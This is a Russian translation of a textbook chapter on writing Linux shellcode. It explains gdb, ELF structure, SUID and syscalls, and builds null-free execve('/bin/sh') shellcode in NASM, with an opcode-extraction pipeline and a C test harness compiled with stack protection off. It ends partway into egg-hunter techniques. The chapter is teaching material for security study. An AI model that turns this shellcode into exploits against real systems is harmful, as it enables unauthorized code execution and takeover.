Глава 5. Разработка шеллкода для Linux
Содержание
В своей предыдущей главе мы рассмотрели как разрабатывать код для операционных систем Windows. Linux это другая широко применяемая операционная система. Разработка шеллкода для Linux не столь проста как для Windows, хотя она также возможна.
В данной главе мы сосредоточимся на разработке шеллкода для Linux. Основная цель данной главы не только в изучении как взламывать Linux, а больше о собственно мыслительном процессе разработки шеллкода применительно к различным имеющимся в Linux компонентам. Работая с содержимым данной главы, вы узнаете о тех методах, которые можно применять для построения шеллкода в Linux. Однако, прежде чем окунуться в глубины, нам необходимо потратить какое- то время на функции ядра, например, как сама операционная система обрабатывает привилегии, системные вызовы и прочее.
В данной главе мы рассмотрим следующие основные темы:
-
Настройка среды
-
Основы Executable and Linking Format (ELF, формат исполнимых и компонуемых модулей)
-
Технологии шеллкода
Вот некоторые существенные требования для работы с данной главой:
-
Kali Linux 2021.x
-
Ubuntu v14
И дополнительные инструменты, которые будут упоминаться в соответствующих разделах при их применении.
Чтобы приступить к разработке шеллкода для Linux, нам потребуется гарантировать что у нас имеется хороший набор инструментов. Эти инструменты будут рассмотрены в данном разделе и большинство будет представлены по мере вашей работы с этой главой. Они помогут вам узнать ваш целевой двоичный файл или программу в плане возможности определения вами промежутков в программном обеспечении, которые можно применять. Эти обнаруживаемые вами промежутки могут стать идеальными местами для заполнения шеллкодом.
В Windows вы пользовались графическим отладчиком, в то время как в Linux мы будем применять отладчик с командной строкой.
Многие дистрибутивы уже обладают по умолчанию GNU Project Debugger
(gdb, отладчиком проекта GNU). Если так случится, что у вас
его нет, он может быть установлен при помощи команды sudo apt-get install gdb.
Для улучшения видимости получаемого от GDB вывода вы можете воспользоваться большим числом подключаемых модулей. Такие подключаемые модули можно находить в Интернете. Двумя заслуживающими внимания для упоминания выступают Peda и PwnDBG.
Peda можно выгрузить по следующему URL.
PwnDBG можно выгрузить по следующему URL.
В данной главе мы будем пользоваться gdb, поэтому давайте пройдёмся по некоторым основам. Чтобы начать отладку программы,
мы можем воспользоваться командой gdb [FILENAME]. Для запуска необходимой программы
вы можете применять команду run или r для
краткости. Внутри gdb при исполнении программы вы можете определять параметры или аргументы в процессе времени исполнения.

Например, на следующем снимке экрана, вы увидите что при помощи gdb я открыл nslookup.
Позже я активировал команду run www.yahoo.com и здесь отображены получаемые
результаты:
Имеются разные полезные команды, которыми вы можете пользоваться при помощи gdb. Давайте рассмотрим некоторые из них:
-
disas [FUNCTION]: Выполнит дизассемблирование некой определённой вами функции. -
print [NAME or FUNCTION]: Отобразит имеющееся содержимое определённого вами объекта. Это может быть либо регистр, либо название функции или переменной. -
break [FUNCTION or MEMORY ADDRESS]: Разместит точку прерывания в элементе по указанному адресу памяти или в функции, которые вы определили. Как и в случае с любой прочей точкой прерывания в дизассемблере, исполнение будет остановлено по достижению этой точки. -
stepi: Позволяет вам шагнуть в некую инструкцию. Отметим, что это будет шаг в одну инструкцию за раз. -
step: Это будет шаг функциональности. Шаг программы продолжится пока не достигнет следующей строки исходного кода. -
Info [NAME]: Предоставляет сведения об указанном объекте. Например, применение сведений о регистрах выдаст на печать значение содержимого всех регистров внутри данной программы. -
x {examine}: Для изучения (eXamine) чего- то внутри gdb вы будете пользоваться буквойx. Вот синтаксис применения функциональности eXamine внутри gdb:x/[NUMBER OF UNITS][DATA TYPE][LOCATION NAME]Скажем, если вы желаете изучить 10 слов из определённого регистра , такого как extended instruction pointer (EIP), вы можете воспользоваться командой
x/20w $eip.Или же вы можете применить
x/20i $eipдля просмотра 20 инструкций, начинающихся со значения EIP.
Определённые здесь команды всего лишь подмножество имеющегося в gdb. Если вы пожелаете просмотреть более представительный перечень, обратите внимание, пожалуйста, на руководство gdb, которое можно найти здесь.
Кроме того, в рамках данной главы мы будем пользоваться nasm,
binutils и инструментами GCC. Их можно установить при помощи команды
apt install nasm binutils gcc.
Теперь, когда у нас имеется настроенной среда, давайте двинемся в сторону разработки шеллкода. Прежде всего нам необходимо потратить какое- то время на то чтобы разобраться с форматом исполнимых и компилируемых модулей (ELF).
Прежде чем мы окунёмся в различные технологии шеллкода, давайте уделим какое- то время на то, чтобы разобраться с
исполняемыми файлами внутри Linux. ELF это тип исполняемого файла в Linux и Unix. Данный тип файла состоит из заголовка и некого
поля данных. Воспользовавшись командой readelf для некого исполняемого файла вы можете

ознакомиться с ними. Например, давайте просмотрим их данной командой в программе nslookup,
воспользовавшись командой readelf -a /bin/nslookup.
Я пользуюсь опцией -a, которая снабдит меня относящимися к делу сведениями - они содержат
такие компоненты как заголовок самого файла, заголовок программы, разделы, символы и прочее. приводимый далее снимок экрана это
образец только заголовка самого ELF.
Это заголовок ELF содержит очень важные сведения, которые применяются самой Operating System (OS). Эта информация сообщает самой ОС как обрабатывать данный файл. Давайте проанализируем некоторые из этих разделов:
-
Magic: Это то, с чего начинается последовательность в файлах ELF. Эта часть должна начинаться с шестнадцатеричной строки7f 45 4c 46. -
Class: Определяет архитектуру своей цели. В нашем предыдущем снимке экрана обратите внимание, что у нас имеется ELF64, что подразумевает, что данная программа предназначена для 64- битной архитектуры. -
Data: Определяет значение порядка следования байт в данном файле. Это может быть как прямой порядок байт (little endian - остроконечник), так и обратный порядок (big endian - тупоконечник). Мы обсуждали основные отличия между прямым и обратным порядками в своей предыдущей главе. -
Type: В этом разделе вы обнаружите либоDYN(разделяемые объекты), либоREL(перемещаемые файлы), либоCORE(дампы ядра) илиEXEC(исполняемый файл). -
Core Dumpsприменяются в сочетании с отладчиком. Например, вы можете использовать дамп ядраgdbдля изучения того что произошло в процессе крушения программы. -
Executablesставятся в соответствие оперативной памяти при исполнении программы. -
Файлы
Relocatableявляются исполняемыми и поддерживающими перемещения. Релокация просто вовлекает в себя перемещение программы с одного места в памяти в другое во избежание конфликтов адресации памяти. Когда вы изучаете такие секции своей программы, вы обнаруживаете что они обладают разделом.reloc. Именно этот раздел отвечает за устранение имеющихся конфликтов памяти путём установки в саму программу нового адреса памяти.Другим вовлекаемым компонентом является относительная адресация. Относительная адресация применяется для определения адреса функции программы по их смещениям, производным от базы загрузки адреса памяти. Например, если у вас имеется программа с названием program1 и эта программа обладает базовым адресом памяти
0x387000, однако её функция имеет адрес0x987, тогда по причине относительной адресации, эту функцию можно обнаружить по адресу0x387987. -
Shared objectsопределяются по его расширению.so. Они содержат разделы, которые обычны как для исполняемых, так и для перемещаемых файлов. При запуске программы разделяемые объекты загружаются по мере их применения в программе.
Внутри программы вы также обнаружите sections (разделы). Разделы
содержат функциональные возможности программ. Их не следует путать с упомянутыми ранее разделами, поскольку те относились к
своему заголовку ELF. Эти разделы ставятся в соответствие памяти в процессе запуска своей программы. Внутри этих разделов вы
обнаружите полномочия, которые связаны с каждым разделом. Такие полномочия это стандартные чтение, запись и исполнение. Эти
полномочия применяются для определения любых ограничений на раздел. Например, если раздел помечен как
read-only, после загрузки данного раздела в память эта область памяти не будет доступна
на запись со стороны программы. Вот наиболее распространённые разделы:
-
.data: Здесь вы обнаружите данные, которые обладают доступом на чтение/ запись. Эти данные будут инициализированы. -
.rodata: Данный раздел будет содержать доступные только на чтение данные. Эти данные будут инициализированы. -
.bss: Здесь вы обнаружите данные с доступом на чтение/ запись без инициализации. -
.got(global offset table): Данный раздел содержит значения адресов функций внутри данной программы. -
.plt(procedure linkage table): Этот раздел содержит значения указателей, которые указывают на значения таблицы.got.
Разделы .got и .plt это ключевые разделы,
когда речь заходит о разработке шеллкода. Эти два раздела применяются своей программой для определения места и вызова
функций. Применение их возможностей указывать на различные места в памяти могут позволять нам исполнять шеллкод.
Существуют и дополнительные компоненты ELF, которые следует принимать во внимание. Это
компоновщики (linkers) и
загрузчики (loaders).
Компоновщик отрабатывает посредством взятия функций программы
и связывания их с местом в памяти. Такой компоновщик также отвечает за определение адресов в памяти внутри системной
библиотеки во время вызова функции, а затем записывая это положение в памяти в память самого процесса исполняемого файла.
Загрузчик просто загружает программы из их места хранения в
память. Ещё одним компонентом выступают символы.
Символы применяются для описания исполняемого кода и включают такие
моменты, как имена переменных. Применение символов может быть отключено во время компиляции программы, однако применение
символов способно значительно упрощать отладку программы. По существу, символы предоставляют некую подсказку о том, что
должна делать конкретная функция . Например, при использовании символов вы обнаружите функции, которые имеют название
printName().
![[Замечание]](/common/images/admon/note.png) | Замечание |
|---|---|
|
При удалении символов из программы данный процесс носит название зачистки (stripping). |
Set User Identifcation
(SUID) и Set Group
Identifcation (SGID) являются компонентами
файлов ELF. Применяющие эти компоненты файлы легко определять по значению нижнего регистра в их дескрипторе безопасности,
например, -rwsr-s—x.
При использовании SUID или SGID его действующим идентификатором пользователя или группы становится сам владелец этого файла. Чтобы представить это в контексте, давайте предположим, что вы запускаете файл с полномочиями суперпользователя (root) и этот файл обладает взведённым SUID. После этого программа запустится с полномочиями суперпользователя. Когда вы запускаете программу, у которой установлен SGID для конкретной группы, данная программа будет работать с полномочиями этой группы.
|
| Замечание |
|---|---|
|
Запуск программы с полномочиями суперпользователя (root) не означает повышения вами привилегий. Эта программа может обладать функциями ограничения действий, которые вы способны предпринимать. Если вам удастся запустить программу от имени суперпользователя с набором SUID, получаемая в результате оболочка может быть оболочкой суперпользователя. |
Стоит упомянуть о некоторых дополнительных инструментах, когда речь заходит о разработке шеллкода в Linux, вот они:
-
Objdump: Применяется для отображения сведений относительно файлов объектов внутри исполняемых файлов Linux. -
strings: отображает считываемые строки из исполняемого файла. Как и вариант Sysinternals для Windows, она будет отображать жёстко прописанные пути, строки или имена, обнаруживаемые в исследуемом исполняемом файле. -
ltraceиstrace: Применяется для трассировки библиотеки (ltrace) или системных вызовов (strace), осуществляемых в данной исполняемом файле.
Это должно снабдить вас хорошей основой по тем инструментам, которые могут применяться внутри Linux для разработки шеллкода. По мере ознакомления с данной главой вы обнаружите применение этих инструментов. Теперь, когда мы обсудили свои основы, давайте окунёмся в технологии для шеллкодирования в Linux!
Прежде чем мы рассмотрим различные технологии шеллкода внутри Linux, давайте потратим немного времени на системные вызовы (сокращённо именуемые как syscalls). Syscalls это механизм, при помощи которого программы Linux вызывают функции из своего ядра. Когда некая программа выполняет считывание или запись, она пользуется системным вызовом, следовательно syscall предоставляют некий неотъемлемый интерфейс.
![[Совет]](/common/images/admon/tip.png) | Совет |
|---|---|
|
Для представления полного перечня номеров 64- битных системных вызовов вы можете выполнить такую команду: Для представления полного перечня номеров 32- битных системных вызовов вы можете выполнить следующую команду: Также вы можете ознакомиться с ними из GitHub репозитория tovalds/linux. |
Чтобы приступить к шеллкоду в Linux, давайте начнём с основ. В этом разделе мы рассмотрим шеллкод,который порождает
оболочку bin/bash и применяет syscall с номером 11, а именно
execve. Обратите внимание на то, что в 32- битных системах применяется syscall с номером
11, но в 64- битных системах используется syscall с номером 59.
В данном шеллкоде мы манипулируем регистрами следующим образом:
-
Поскольку мы работаем с 32- битной архитектурой, наш регистр EAX будет содержать значение syscall с номером 11 (
0x0b). -
EBX будет содержать значение названия подлежащей исполнению программы.
-
ECX будет установлен в значение
null. -
Наконец, мы вызываем int
0x80.
для осуществления всех предыдущих шагов, нам требуется воспользоваться таким кодом ассемблера:
section .data
shell db '/bin/sh'; В данной строке текста мы объявляем строковую переменную db, которая определяет байт.
section .text
global _start
_start:
mov eax, 11; Здесь мы сохраняем значение номера syscall внутри eax
mov ebx, shell; Здесь мы определяем что значение переменной shell хранится в ebx
mov ecx, 0; Мы заполняем нулём ecx
int 0x80; Именно тут мы активируем syscall при помощи инструкции прерывания
mov eax, 1; Значение следующего номера syscall это exit()
mov ebx, 0; Мы применяем возвращаемое значение кода выхода 0
int 0x80; Здесь мы пользуемся syscall с прерыванием 0x80.
Поскольку наш предыдущий код написан на языке ассемблера, мы сохраним данный файл как basic_shell.asm.
Затем нам требуется откомпилировать свой предыдущий код. Для компиляции этого кода мы воспользуемся командой
nasm и определим применяемым форматом elf при
помощи такой команды:
nasm -f elf -o basic_shell.o basic_shell.asm
Поскольку nasm снабжает нас выводом в объектный файл, нам необходимо воспользоваться
компоновщиком с тем, чтобы мы получили вывод в некий исполняемый файл. Помните, что объектные файлы не могут исполняться,
поскольку они содержат объектный код.
|
| Совет |
|---|---|
|
Когда вы выполняете компиляцию при помощи GCC, компоновка осуществляется в самом процессе компиляции. |
По завершению nasm мы воспользуемся компоновщиком gnu для создания необходимого
исполняемого файла. Это можно осуществить при помощи команды
ld -o basic_shell basic_shell.o, что отражено на приводимом ниже снимке экрана:


Когда эти две команды выполнены, вы будете способны запустить приложение basic_shell,
как на приводимом далее снимке экрана и получить оболочку:
Так как мы имеем целью создание шеллкода, нам потребуется выделить необходимый шеллкод из этого исполняемого файла.

Для этого мы можем воспользоваться командой objdump:
objdump -M intel -d basic_shell
В этой команде мы определяем параметр -Ь, который предоставляет нам вывод синтаксиса
Intel. Кгда мы просматриваем коды операций из этого файла, имеется ряд нулевых байтов
0x00, как мы это наблюдаем на следующем снимке экрана:
Поскольку нулевых байтов следует избегать, давайте повторно вернёмся к своему коду и выполним некую регулировку.
Мы воспользуемся своей строкой /bin/sh как шестнадцатеричными значениями
ASCII (American
Standard Code for Information Interchange). Вот наш новый код:
section .text
global _start
_start:
xor eax, eax ; Мы выполняем операцию XOR для отброса нулей в EAX
push eax ; Значение null затем помещается в стек
push 0x68732f2f ; Здесь мы определяем ASCII эквивалент sh//
push 0x6e69622f ; Здесь мы определяем ASCII эквивалент nib//
; Для выравнивания своего стека, мы пользуемся дополнительным слешем (/)
mov ebx, esp ; так как bin/sh в самом верху стека, а EIP указывает на вершину стека, мы перемещаем необходимое значение в ebx, который обслуживается как указатель нанашу программу
mov ecx, eax ; данная инструкция копирует нулевое значение в ecx
mov al, 0xb ; во избежание null, мы перемещаем 0xb (11) в нижнюю четверть eax
int 0x80 ; это определяет значение прерывания для исполнения syscall
Затем мы сохраняем свой предыдущий код в новом файле basic_shell_v2.asm и потом
компилируем его при помощи тех же шагов что и ранее с nasm и
ld (я воспользовался соглашением именования basic_shell_v2.*
для всех шагов по мере продвижения вперёд). Затем мы проверяем при помощи objdump
значения кодов операций и на этот раз у нас нет никаких нулей, как это показано на идущим следом снимке экрана:

Нам потребуется выделит полученные коды операций чтобы воспользоваться ими в качестве шеллкода внутри программы на C. Следующий код поможет нам получить только код операций:
objdump -d FILENAME |grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
Когда вы исполните нашу предыдущую команду для вновь скомпилированного basic_shell_v2,
вы получите необходимый код операций в легко доступном формате, как это показано на снимке экрана далее:

Теперь, когда у нас имеется код операций, нам требуется поместить его в программу. Выводимая цепочка байт, помещаемая в
исполняемую память и доступная через EIP, позволит вашей программе выполнить инструкции ассемблера, которые вы определили в
своём файле basic_shell_v2.asm, что в конечном счёте породит оболочку.
Чтобы имитировать программу, которая пользуется нашим шеллкодом, мы можем воспользоваться приводимым ниже кодом, который
создаёт базовую программу C. Эта программа размещает наш шеллкод в памяти. Затем она объявляет некую пустую функцию, которой
присваивается значение, равное значению указателя на наш шеллкод (shell). В конечном
итоге, этот шеллкод помещается в том месте, в котором запускается наша основная функция,
ret(), тем самым исполняя соответствующий шеллкод. Обратите внимание, что мы поместили
своё код операций, полученный на предыдущем шаге внутри раздела unsigned char shell [] =
и сохранили этот файл внутри файла с названием shell_test.c:
#include <stdio.h>
#include <string.h>
unsigned char shell[] = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\xb0\x0b\xcd\x80";
int main()
{
printf("Это тестовая программа. Обратите, пожалуйста, внимание на длину своего шеллкода: %zu\n", strlen(shell));
int (*ret)() = (int(*)())shell;
ret();
}
Затем мы компилируем это при помощи инструмента GCC. Мы гарантируем что нет никаких защит стека на протяжении компиляции
применяя некие дополнительные параметры, такие как -fno-stack-protector и обеспечиваем
что стек исполняем применяя параметр -z execstack . Вот необходимая команда компиляции:
gcc -fno-stack-protector -z execstack shell_test.c -o basic_shellcode_final

Выходной файл был определён как basic_shellcode_final. Теперь, когда у нас
имеется скомпилированной наша программа, давайте посмотрим на её результаты. После выполнения этой программы я могу породить
оболочку, как на следующем снимке экрана:
|
| Замечание |
|---|---|
|
Если бы я оставил нулевые байты на месте и скомпилировал бы свой код с защитами стека, данная программа остановилась бы с отказом в сегментации. |
Это был простой образец того как создавать базовый шеллкод, свободный от нулевых байтов, применяя функцию
execve(). Давайте рассмотрим более совершенные примеры и начнём с шеллкода поиска
пасхальных яиц.
В традиционных методах шеллкода, основанных на стеке, вы бы раскачали свою программу на безусловный переход непосредственно к своему шеллкоду. Бывают ситуации, когда целевой памяти недостаточно для хранения вашего шеллкода. Именно здесь вступает в действие шеллкод охоты за яйцами. Охота за яйцами состоит из двух составляющих:
-
Яйца
-
Охоты за яйцами
Яйцо это реальный шеллкод, который вы бы желали выполнить.
Он будет обладать конкретным тегом для него. Такой тег и носит название
яйца. Такой тег может быть чем угодно что вы пожелаете; например,
это может быть w00tw00t и тому подобное. Такое яйцо будет 8- байтовым
двойным словом (DWORD), дважды повторяющимся в своих инструкциях.
Это служит избежанию противоречий и обеспечению уникальности такого яйца.
Охотник за яйцами это фрагмент кода, выполняющий поиск определённого вами значения, именуемого яйцом. Весь поток будет состоять из охотника за яйцами, который вначале выполняет задание с целью поиска яйца. Как только яйцо найдено, становится известным его местоположение и выполняется соответствующий шеллкод. Охотники за яйцами должны обладать рядом характеристик:
-
Скоростью: Охотники за яйцами способны реально быстро выполняться. В идеале, вы не должны дожидаться долго пока ваш охотник за яйцами обнаружит необходимое яйцо.
-
Небольшим размером: Ваш охотник за яйцами должен оставаться небольшим по размеру. Если это не так, вы возвращаетесь обратно к проблеме ограниченности в пространстве памяти.
-
Устойчивостью: Охотники за яйцами должны быть способными перемещаться по различным разделам памяти, включая и те, которые недопустимы.
Чтобы воспользоваться охотниками за яйцами внутри Linux, вам необходимо применять системные вызовы. Syscall позволяют вам перемещаться по различным пространствам виртуальных адресов памяти для поиска необходимого яйца.
Могут случаться ситуации, при которых применяя охотника за яйцами и syscall вы испытываете ошибку с кодом ошибки
EFAULT (14). Это происходит когда ваш охотник за
